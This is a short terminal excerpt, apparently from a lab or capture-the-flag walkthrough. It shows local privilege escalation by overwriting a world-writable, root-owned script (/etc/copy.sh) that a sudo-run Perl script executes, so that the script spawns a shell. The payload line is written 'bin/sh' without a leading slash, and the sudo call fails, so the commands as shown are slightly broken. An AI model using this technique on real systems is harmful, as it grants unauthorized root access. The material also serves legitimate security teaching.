 $ cat backup.pl
#!/usr/bin/perl
system("sh", "/etc/copy.sh");
$ sudo /usr/bin/perl backup.pl
sudo: no tty present and no askpass program specified
$ ls -l /etc/copy.sh
-rw-r--rwx 1 root root 81 Nov 29  2019 /etc/copy.sh
$ echo "bin/sh" > /etc/copy.sh